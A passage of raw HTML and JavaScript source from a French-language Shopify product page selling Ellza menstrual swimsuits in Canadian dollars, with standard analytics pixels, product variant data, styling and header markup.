\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-453624341\\\/6ezjCLSb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-453624341\\\/Oh_hCLGb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/vOixCKub-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/5tOCCKib-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/dZNKCIqb-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-453624341\\\/mHO5CLeb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-453624341\\\/X5knCK6b-PkCEJWEp9gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"382206190","configuration":"{\"pixelCode\":\"CLL3TDBC77U3S5CPF2P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81527022","configuration":"{\"tagID\":\"2613558355405\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8421614","configuration":"{\"pixelId\":\"0e6f6098-e2a6-4eb7-8260-4664d39f2699\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"68550894","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ellza","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"amora-canada.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/ellza.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981775598","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/1PCE\/S","title":"1 Maillot Menstruel Ellza \/ S","untranslatedTitle":"1 Maillot Menstruel Ellza \/ S"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981808366","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/1PCE\/M","title":"1 Maillot Menstruel Ellza \/ M","untranslatedTitle":"1 Maillot Menstruel Ellza \/ M"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981841134","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/1PCE\/L","title":"1 Maillot Menstruel Ellza \/ L","untranslatedTitle":"1 Maillot Menstruel Ellza \/ L"},{"price":{"amount":89.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981873902","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/1PCE\/XL","title":"1 Maillot Menstruel Ellza \/ XL","untranslatedTitle":"1 Maillot Menstruel Ellza \/ XL"},{"price":{"amount":159.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981906670","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/2PCE\/S","title":"2 Maillots Menstruels Ellza \/ S","untranslatedTitle":"2 Maillots Menstruels Ellza \/ S"},{"price":{"amount":159.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981939438","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/2PCE\/M","title":"2 Maillots Menstruels Ellza \/ M","untranslatedTitle":"2 Maillots Menstruels Ellza \/ M"},{"price":{"amount":159.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206981972206","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/2PCE\/L","title":"2 Maillots Menstruels Ellza \/ L","untranslatedTitle":"2 Maillots Menstruels Ellza \/ L"},{"price":{"amount":159.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206982004974","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/2PCE\/XL","title":"2 Maillots Menstruels Ellza \/ XL","untranslatedTitle":"2 Maillots Menstruels Ellza \/ XL"},{"price":{"amount":219.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206982037742","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/3PCE\/S","title":"3 Maillots Menstruels Ellza \/ S","untranslatedTitle":"3 Maillots Menstruels Ellza \/ S"},{"price":{"amount":219.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206982070510","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/3PCE\/M","title":"3 Maillots Menstruels Ellza \/ M","untranslatedTitle":"3 Maillots Menstruels Ellza \/ M"},{"price":{"amount":219.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206982103278","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/3PCE\/L","title":"3 Maillots Menstruels Ellza \/ L","untranslatedTitle":"3 Maillots Menstruels Ellza \/ L"},{"price":{"amount":219.99,"currencyCode":"CAD"},"product":{"title":"Maillot de bain Menstruel Ellza","vendor":"amora-canada","id":"6169473908932","untranslatedTitle":"Maillot de bain Menstruel Ellza","url":"\/products\/maillot-menstruel","type":"200001354"},"id":"44206982136046","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"sku":"SWIMBLACK\/3PCE\/XL","title":"3 Maillots Menstruels Ellza \/ XL","untranslatedTitle":"3 Maillots Menstruels Ellza \/ XL"}],"purchasingCompany":null},},"https://ellza.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51305021636","storefrontBaseUrl":"https:\/\/ellza.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Maillot de bain Menstruel Ellza\",\"vendor\":\"amora-canada\",\"id\":\"6169473908932\",\"untranslatedTitle\":\"Maillot de bain Menstruel Ellza\",\"url\":\"\/products\/maillot-menstruel\",\"type\":\"200001354\"},\"id\":\"44206981775598\",\"image\":{\"src\":\"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514\"},\"sku\":\"SWIMBLACK\/1PCE\/S\",\"title\":\"1 Maillot Menstruel Ellza \/ S\",\"untranslatedTitle\":\"1 Maillot Menstruel Ellza \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":6169473908932,"gid":"gid:\/\/shopify\/Product\/6169473908932","vendor":"amora-canada","type":"200001354","handle":"maillot-menstruel","variants":[{"id":44206981775598,"price":8999,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","sku":"SWIMBLACK\/1PCE\/S"},{"id":44206981808366,"price":8999,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","sku":"SWIMBLACK\/1PCE\/M"},{"id":44206981841134,"price":8999,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","sku":"SWIMBLACK\/1PCE\/L"},{"id":44206981873902,"price":8999,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","sku":"SWIMBLACK\/1PCE\/XL"},{"id":44206981906670,"price":15999,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","sku":"SWIMBLACK\/2PCE\/S"},{"id":44206981939438,"price":15999,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","sku":"SWIMBLACK\/2PCE\/M"},{"id":44206981972206,"price":15999,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","sku":"SWIMBLACK\/2PCE\/L"},{"id":44206982004974,"price":15999,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","sku":"SWIMBLACK\/2PCE\/XL"},{"id":44206982037742,"price":21999,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","sku":"SWIMBLACK\/3PCE\/S"},{"id":44206982070510,"price":21999,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","sku":"SWIMBLACK\/3PCE\/M"},{"id":44206982103278,"price":21999,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","sku":"SWIMBLACK\/3PCE\/L"},{"id":44206982136046,"price":21999,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","sku":"SWIMBLACK\/3PCE\/XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6169473908932,"requestId":"09b5675b-c502-499f-a4f7-3f2be12b900b-1768766310"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51305021636,
      theme_id: 145569644782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51305021636,"isMerchantRequest":null,"themeId":145569644782,"themeCityHash":"9418862064960442761","contentLanguage":"fr","currency":"CAD","eventMetadataId":"789a9232-3ee2-4d75-9e10-aab3c914d3aa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6169473908932,"requestId":"09b5675b-c502-499f-a4f7-3f2be12b900b-1768766310","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":44206981775598,"productId":6169473908932,"productGid":"gid:\/\/shopify\/Product\/6169473908932","name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","price":"89.99","sku":"SWIMBLACK\/1PCE\/S","brand":"amora-canada","variant":"1 Maillot Menstruel Ellza \/ S","category":"200001354","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":44206981775598,"productId":6169473908932,"productGid":"gid:\/\/shopify\/Product\/6169473908932","name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","price":"89.99","sku":"SWIMBLACK\/1PCE\/S","brand":"amora-canada","variant":"1 Maillot Menstruel Ellza \/ S","category":"200001354","nonInteraction":true,"remote":false,"referer":"https:\/\/ellza.ca\/products\/maillot-menstruel"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ellza.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ellza.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51305021636"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145569644782"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ellza.ca/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>BOXING DAY : -50%</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18587391033582__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accueil
